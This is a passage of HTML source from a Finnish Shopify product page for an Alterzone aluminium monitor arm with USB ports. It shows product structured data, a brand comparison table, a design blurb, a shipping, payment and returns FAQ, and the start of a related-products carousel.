      "sku": "ALZUSBDARM17-32-W",
      "brand": {
        "@type": "Brand",
        "name": "Alterzone"
      },
      "offers": [{
            "@type" : "Offer","sku": "ALZUSBDARM17-32-W","gtin13": 6956745163583,"availability" : "http://schema.org/InStock",
            "price" : 139.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/alterzone.com\/fi\/products\/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports?variant=45274778599697"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24512030933365__comparison_table_QyCqJN" class="shopify-section"><style data-shopify>.section-template--24512030933365__comparison_table_QyCqJN-padding {
    padding-top: 48px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24512030933365__comparison_table_QyCqJN-padding {
      padding-top: 64px;
      padding-bottom: 64px;
    }
  }

  .comparison-table-template--24512030933365__comparison_table_QyCqJN {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--24512030933365__comparison_table_QyCqJN tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--24512030933365__comparison_table_QyCqJN tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--24512030933365__comparison_table_QyCqJN tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--24512030933365__comparison_table_QyCqJN tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--24512030933365__comparison_table_QyCqJN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--24512030933365__comparison_table_QyCqJN.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--24512030933365__comparison_table_QyCqJN.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24512030933365__comparison_table_QyCqJN color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--24512030933365__comparison_table_QyCqJN-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Miksi valita Alterzone-tuotteet?
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--24512030933365__comparison_table_QyCqJN">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Alterzone
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Muut
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--24512030933365__comparison_table_QyCqJN color-accent-1 highlighted-cell">
                  Laadukas muotoilu
                </td>
                <td align="center" class="other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--24512030933365__comparison_table_QyCqJN color-accent-1 highlighted-cell">
                  Kestävät materiaalit
                </td>
                <td align="center" class="other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--24512030933365__comparison_table_QyCqJN color-accent-1 highlighted-cell">
                  Nopea toimitus
                </td>
                <td align="center" class="other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--24512030933365__comparison_table_QyCqJN color-accent-1 highlighted-cell">
                  Tyytyväisyys- tai rahat takaisin -takuu
                </td>
                <td align="center" class="other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--24512030933365__comparison_table_QyCqJN color-accent-1 highlighted-cell">
                  Asiakastuki oston jälkeen
                </td>
                <td align="center" class="other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--24512030933365__comparison_table_QyCqJN color-accent-1 highlighted-cell">
                  Maksuttomat korvaavat tuotteet
                </td>
                <td align="center" class="other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24512030933365__comparison_table_QyCqJN color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24512030933365__image_with_text_ijNGhi" class="shopify-section section"><style data-shopify>.section-template--24512030933365__image_with_text_ijNGhi-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24512030933365__image_with_text_ijNGhi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24512030933365__image_with_text_ijNGhi .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24512030933365__image_with_text_ijNGhi .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24512030933365__image_with_text_ijNGhi.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24512030933365__image_with_text_ijNGhi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24512030933365__image_with_text_ijNGhi" class="section-color-scheme-template--24512030933365__image_with_text_ijNGhi color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24512030933365__image_with_text_ijNGhi-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--24512030933365__image_with_text_ijNGhi color-accent-1 global-media-settings media"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video
                poster="//alterzone.com/cdn/shop/files/preview_images/7f06afe70b334898900fd4bbe71add67.thumbnail.0000000000.jpg?v=1742383030"
                 loop
                 muted
                width="100%" height="auto" preload="metadata" playsinline disablepictureinpicture
              >
                
                  <source
                    data-src="//alterzone.com/cdn/shop/videos/c/vp/7f06afe70b334898900fd4bbe71add67/7f06afe70b334898900fd4bbe71add67.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//alterzone.com/cdn/shop/videos/c/vp/7f06afe70b334898900fd4bbe71add67/7f06afe70b334898900fd4bbe71add67.HD-1080p-4.8Mbps-44442644.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24512030933365__image_with_text_ijNGhi"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-accent-1 color-scheme-template--24512030933365__image_with_text_ijNGhi content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Pohjoismaisesta muotoiluperinteestä inspiroitunut
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Kokoelmamme heijastaa skandinaavisen muotoilun periaatetta: vähemmän on enemmän. Selkeät linjat ja harkittu toiminnallisuus yhdistyvät ajattomaksi eleganssiksi, joka palvelee arjessa kauniisti ja käytännöllisesti.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24512030933365__collapsible_content_3jbJJh" class="shopify-section section"><style data-shopify>.section-template--24512030933365__collapsible_content_3jbJJh-padding {
    padding-top: 48px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24512030933365__collapsible_content_3jbJJh-padding {
      padding-top: 64px;
      padding-bottom: 64px;
    }
  }

  .color-scheme-template--24512030933365__collapsible_content_3jbJJh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--24512030933365__collapsible_content_3jbJJh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24512030933365__collapsible_content_3jbJJh color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24512030933365__collapsible_content_3jbJJh-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Usein kysytyt kysymykset
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Toimitus 
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_qLGLWX-template--24512030933365__collapsible_content_3jbJJh"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_qLGLWX-template--24512030933365__collapsible_content_3jbJJh"
                  >
                    <p><a href="https://alterzone.com/fi/pages/toimitusehdot"><strong>Paljonko toimitus maksaa?</strong></a><strong> </strong></p><p><a href="https://alterzone.com/fi/pages/toimitusehdot"><strong>Tarjoatteko ilmaisen toimituksen, ja jos tarjoatte, mitkä ovat ehdot?</strong></a></p><p><a href="https://alterzone.com/fi/pages/toimitusehdot"><strong>Kauanko toimitus kestää?</strong></a></p><p><a href="Do you ship internationally?"><strong>Toimitatteko kansainvälisesti? </strong></a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Tilaus ja maksut 
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_8yFHiQ-template--24512030933365__collapsible_content_3jbJJh"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_8yFHiQ-template--24512030933365__collapsible_content_3jbJJh"
                  >
                    <p><strong>Mitä maksutapoja hyväksytte?</strong><br/>Hyväksymme yleisimmät luotto- ja pankkikortit sekä muita turvallisia verkkomaksuvaihtoehtoja.</p><p><strong>Onko korttini käyttäminen verkkosivuillanne turvallista?</strong><br/>Kyllä, maksukorttisi tiedot ovat meillä turvassa. Käytämme suojattua salausta kaikissa maksutapahtumissa.</p><p><strong>Voinko peruuttaa tai muuttaa tilaustani sen tekemisen jälkeen?</strong><br/>Jos haluat peruuttaa tai muokata tilaustasi, otathan meihin yhteyttä mahdollisimman pian. Pyrimme tekemään muutokset ennen kuin tilauksesi ehtii käsittelyyn.</p><p><strong>Mistä tiedän, että tilaukseni meni läpi?</strong><br/>Saat sähköpostiisi tilausvahvistuksen heti tilauksen tekemisen jälkeen. Jos et saa vahvistusta, tarkista roskapostikansio tai ota meihin yhteyttä.</p><p><strong>Sisältyykö tilaukseen veroja tai muita lisämaksuja?</strong><br/>Verot lasketaan sijaintisi perusteella ja näytetään selkeästi kassalla. Mahdolliset lisämaksut näkyvät myös ennen tilauksen vahvistamista.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Palautukset ja vaihdot
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_8hQ76q-template--24512030933365__collapsible_content_3jbJJh"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_8hQ76q-template--24512030933365__collapsible_content_3jbJJh"
                  >
                    <p><a href="https://alterzone.com/fi/pages/returns-and-refunds-need-to-be-changed"><strong>Mikä on palautuskäytäntönne?</strong></a></p><p><a href="https://alterzone.com/fi/pages/returns-and-refunds-need-to-be-changed"><strong>Kuinka voin tehdä palautuksen tai vaihdon?</strong></a></p><p><strong>Kauanko palautuksen käsittely kestää?</strong></p><p>Hyvityksen käsittely kestää 1–2 arkipäivää siitä hetkestä, kun olemme vastaanottaneet palauttamasi tuotteen.</p><p><strong>Peritäänkö palautuksesta uudelleenhyllytysmaksu?</strong></p><p>Sinulta ei veloiteta uudelleenhyllytysmaksua</p><p></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Asiakastuki
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eKpNMP-template--24512030933365__collapsible_content_3jbJJh"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eKpNMP-template--24512030933365__collapsible_content_3jbJJh"
                  >
                    <p><a href="https://alterzone.com/fi/pages/contact"><strong>Miten voin ottaa yhteyttä asiakaspalveluun?</strong></a></p><p><strong>Onko käytössäne live-chat tai puhelinpalvelu?</strong><br/>– Tällä hetkellä emme tarjoa live-chattia tai puhelintukea.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24512030933365__featured_collection_NBkk6n" class="shopify-section section"><link rel="stylesheet" href="//alterzone.com/cdn/shop/t/7/assets/template-collection.css?v=131127499998367489021740476899" media="print" onload="this.media='all'"><noscript><link href="//alterzone.com/cdn/shop/t/7/assets/template-collection.css?v=131127499998367489021740476899" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24512030933365__featured_collection_NBkk6n-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--24512030933365__featured_collection_NBkk6n .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24512030933365__featured_collection_NBkk6n-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--24512030933365__featured_collection_NBkk6n .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--24512030933365__featured_collection_NBkk6n.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--24512030933365__featured_collection_NBkk6n color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--24512030933365__featured_collection_NBkk6n section-template--24512030933365__featured_collection_NBkk6n-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Muita tuotteita, joista saatat pitää
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//alterzone.com/cdn/shop/files/1_ba992401-5d85-46ad-a87d-c056cd052875.png?v=1697185350&width=165 165w,//alterzone.com/cdn/shop/files/1_ba992401-5d85-46ad-a87d-c056cd052875.png?v=1697185350&width=360 360w,//alterzone.com/cdn/shop/files/1_ba992401-5d85-46ad-a87d-c056cd052875.png?v=1697185350&width=533 533w,//alterzone.com/cdn/shop/files/1_ba992401-5d85-46ad-a87d-c056cd052875.png?v=1697185350&width=720 720w,//alterzone.com/cdn/shop/files/1_ba992401-5d85-46ad-a87d-c056cd052875.png?v=1697185350&width=940 940w,//alterzone.com/cdn/shop/files/1_ba992401-5d85-46ad-a87d-c056cd052875.png?v=1697185350&width=1066 1066w,//alterzone.com/cdn/shop/files/1_ba992401-5d85-46ad-a87d-c056cd052875.png?v=1697185350 1080w
                "
                src="//alterzone.com/cdn/shop/files/1_ba992401-5d85-46ad-a87d-c056cd052875.png?v=1697185350&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Alterzone Arm One USB Aluminum Monitor Arm, 2 x 3.0 USB Ports, White"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--24512030933365__featured_collection_NBkk6n8422036472081-image'
              >
              
<img
                  srcset="//alterzone.com/cdn/shop/files/2_a802f45c-bb1c-496d-b21a-06fcb5ec9eae.png?v=1697185350&width=165 165w,//alterzone.com/cdn/shop/files/2_a802f45c-bb1c-496d-b21a-06fcb5ec9eae.png?v=1697185350&width=360 360w,//alterzone.com/cdn/shop/files/2_a802f45c-bb1c-496d-b21a-06fcb5ec9eae.png?v=1697185350&width=533 533w,//alterzone.com/cdn/shop/files/2_a802f45c-bb1c-496d-b21a-06fcb5ec9eae.png?v=1697185350&width=720 720w,//alterzone.com/cdn/shop/files/2_a802f45c-bb1c-496d-b21a-06fcb5ec9eae.png?v=1697185350&width=940 940w,//alterzone.com/cdn/shop/files/2_a802f45c-bb1c-496d-b21a-06fcb5ec9eae.png?v=1697185350&width=1066 1066w,//alterzone.com/cdn/shop/files/2_a802f45c-bb1c-496d-b21a-06fcb5ec9eae.png?v=1697185350 1080w
                  "
                  src="//alterzone.com/cdn/shop/files/2_a802f45c-bb1c-496d-b21a-06fcb5ec9eae.png?v=1697185350&width=533"
